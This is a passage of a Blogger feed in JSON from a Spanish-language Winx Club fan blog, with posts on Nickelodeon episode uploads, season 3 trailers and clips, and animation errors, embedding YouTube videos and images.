Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2657052434496903212"},"published":{"$t":"2012-02-29T18:00:00.000+01:00"},"updated":{"$t":"2012-02-29T18:00:07.036+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"Trailer de la 3º temporada en Nick Corea del Sur"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IWSepF5YQuvShIybFljtIvo2Iy_ti71oOyQg8_HBtWNZ_AnpsJJvoSuzcyGMl-CITvXu8nhYskZxe-oEKO4gDcXmyS9JRhFE5tINwQANW713e8ichfFvzWCYxTkn91Y1hwAQvh7-AQ\/s1600\/winx-hv04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IWSepF5YQuvShIybFljtIvo2Iy_ti71oOyQg8_HBtWNZ_AnpsJJvoSuzcyGMl-CITvXu8nhYskZxe-oEKO4gDcXmyS9JRhFE5tINwQANW713e8ichfFvzWCYxTkn91Y1hwAQvh7-AQ\/s1600\/winx-hv04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"250\" src=\"http:\/\/www.youtube.com\/embed\/TSEjaCr8LsE?fs=1\" width=\"300\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2657052434496903212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2657052434496903212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/02\/trailer-de-la-3-temporada-en-nick-corea.html","title":"Trailer de la 3º temporada en Nick Corea del Sur"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IWSepF5YQuvShIybFljtIvo2Iy_ti71oOyQg8_HBtWNZ_AnpsJJvoSuzcyGMl-CITvXu8nhYskZxe-oEKO4gDcXmyS9JRhFE5tINwQANW713e8ichfFvzWCYxTkn91Y1hwAQvh7-AQ\/s72-c\/winx-hv04.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8053706832521478914"},"published":{"$t":"2012-02-08T16:06:00.000+01:00"},"updated":{"$t":"2012-02-08T16:06:41.914+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club transformación Enchantix en Español Latino"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nFalta la de Stella\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/mWlwBVjmAhE\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/WdpdJ0mxke0\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/Nf2BzwjAYmE\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/_-SU98PTdl4\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/aKqb5Q0wVOI\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a \u003Ca href=\"http:\/\/www.youtube.com\/user\/TDIWinxClub\"\u003ETDIWinxClub\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8053706832521478914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8053706832521478914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/02\/winx-club-transformacion-enchantix-en.html","title":"Winx Club transformación Enchantix en Español Latino"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mWlwBVjmAhE\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5490744265641692964"},"published":{"$t":"2012-02-06T17:19:00.001+01:00"},"updated":{"$t":"2012-02-06T17:41:09.205+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Stella se vuelve monstruo y ending de la 3º temporada en español latino"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella se vuelve monstruo\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/oOsZ9rBcw3w\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEnding\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/youtu.be\/uROrtQg74GY\"\u003Ehttp:\/\/youtu.be\/uROrtQg74GY\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por los vídeos a \u003Ca href=\"http:\/\/www.youtube.com\/user\/JulianaTheFairy\"\u003EJulianaTheFairy\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5490744265641692964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5490744265641692964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/02\/stella-se-vuelve-monstruo-y-ending-de.html","title":"Stella se vuelve monstruo y ending de la 3º temporada en español latino"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/oOsZ9rBcw3w\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4416902393176981017"},"published":{"$t":"2011-12-24T17:05:00.001+01:00"},"updated":{"$t":"2011-12-24T17:05:30.971+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Stormy sin guantes en la 3º temporada Nick"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nEste error pertenece al capitulo Winx Club: Finding Your Way:Trix Up Your Sleeve\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw\/s400\/1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMirad el\u0026nbsp;vídeo\u0026nbsp;para comprobarlo, aparece en el minuto 0:57\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/W8NAfhtJPpE\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por ver el error a mi seguid@ Gold\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4416902393176981017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4416902393176981017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/stormy-sin-guantes-en-la-3-temporada.html","title":"Stormy sin guantes en la 3º temporada Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6423308311357945388"},"published":{"$t":"2011-12-19T22:08:00.002+01:00"},"updated":{"$t":"2011-12-20T11:22:19.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Nuevo vídeo 3º temporada en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4noakSIB8mmJuCiQh1D5mgEfytuuIPKxv3T61gnikIKxZ713GgA8tpoRY4j7Slzj8s3nG4BexawEZKbvP5X5t4JAuPq78NYKSyFfw5q9iWA6LrBN9qdglywfXQXNEKezFjSCcLLkmhw\/s1600\/tecnaenchantix35675665zh3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4noakSIB8mmJuCiQh1D5mgEfytuuIPKxv3T61gnikIKxZ713GgA8tpoRY4j7Slzj8s3nG4BexawEZKbvP5X5t4JAuPq78NYKSyFfw5q9iWA6LrBN9qdglywfXQXNEKezFjSCcLLkmhw\/s320\/tecnaenchantix35675665zh3.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: Saving the Specialist\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/LPrCAQ-eVVE\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el minuto 0:21 vemos a Tecna sin alas!!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuBgY7VXeNT55MprF1SkrlJuqM8cRmrZp6B-Xu51phSg6ArmQfnro06IFgJfv5UlloiRayIUFR1Lft4fPl9JeldY6obnxn08lpWvEA9BoD85Xt3cPfpjEK2EsE4hZ0_vJy-26tFt78g\/s1600\/tecna+sin+alas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuBgY7VXeNT55MprF1SkrlJuqM8cRmrZp6B-Xu51phSg6ArmQfnro06IFgJfv5UlloiRayIUFR1Lft4fPl9JeldY6obnxn08lpWvEA9BoD85Xt3cPfpjEK2EsE4hZ0_vJy-26tFt78g\/s400\/tecna+sin+alas.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nGracias por este error a un seguidor.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6423308311357945388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6423308311357945388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/nuevo-video-3-temporada-en-nick.html","title":"Nuevo vídeo 3º temporada en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4noakSIB8mmJuCiQh1D5mgEfytuuIPKxv3T61gnikIKxZ713GgA8tpoRY4j7Slzj8s3nG4BexawEZKbvP5X5t4JAuPq78NYKSyFfw5q9iWA6LrBN9qdglywfXQXNEKezFjSCcLLkmhw\/s72-c\/tecnaenchantix35675665zh3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5146421762108186880"},"published":{"$t":"2011-12-17T08:00:00.000+01:00"},"updated":{"$t":"2011-12-17T17:11:28.195+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Minutos de 2 capítulos de la 3º temporada Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCmAw9p7btHTHUzbmXBMssjFIUr3m46AQh9cJl59ODDvfQyiwjdyO2CzlervaB4tghup94jia2ClrzssQju9RVC_p1SUAsLsjdiFfC2kwDSWTbrCUZcWS4flz64O3XLNDu4vp7Q_fgg\/s1600\/stellaenchantix+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCmAw9p7btHTHUzbmXBMssjFIUr3m46AQh9cJl59ODDvfQyiwjdyO2CzlervaB4tghup94jia2ClrzssQju9RVC_p1SUAsLsjdiFfC2kwDSWTbrCUZcWS4flz64O3XLNDu4vp7Q_fgg\/s320\/stellaenchantix+%25282%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: Back To Solaria:Wedding Crashers\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/2b3XF5zhTxA\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SHP_HdgYSNnvW73_AoqBLt5P91aO7E3Z9GXeq9ibA_rPTkHObZGRjfS4eNQKkPXBGA-AAA48qUojTLGZ8s93EWsikbfvSG2FBvPJW35NRiNgKx792K89VJxH0jmXP1Hg3_GxQtH_wQ\/s1600\/lockette+con+zumo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SHP_HdgYSNnvW73_AoqBLt5P91aO7E3Z9GXeq9ibA_rPTkHObZGRjfS4eNQKkPXBGA-AAA48qUojTLGZ8s93EWsikbfvSG2FBvPJW35NRiNgKx792K89VJxH0jmXP1Hg3_GxQtH_wQ\/s200\/lockette+con+zumo.png\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: The Pixies Fight Back: Pixie Power\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/uR6PLAZvAuA\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5146421762108186880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5146421762108186880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/minutos-de-winx-club-regreso-solaria-3.html","title":"Minutos de 2 capítulos de la 3º temporada Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCmAw9p7btHTHUzbmXBMssjFIUr3m46AQh9cJl59ODDvfQyiwjdyO2CzlervaB4tghup94jia2ClrzssQju9RVC_p1SUAsLsjdiFfC2kwDSWTbrCUZcWS4flz64O3XLNDu4vp7Q_fgg\/s72-c\/stellaenchantix+%25282%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6280572322758930996"},"published":{"$t":"2011-12-16T12:16:00.000+01:00"},"updated":{"$t":"2011-12-16T12:16:02.373+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Unos minutos de la 3º temporada en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-82Ihk9cLzuGMDuRO9OtIpkAJqx4tnfKF-MaOSVzlnFr35PWeYBkzlNNs2KkngQfQL4XBWtbdrtcwvgJVe008RnjqC1Ddcz2SQuOAhqUZtbCO5CMVroE_K5NwJu4FfOTRenumZPiyJg\/s1600\/fin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 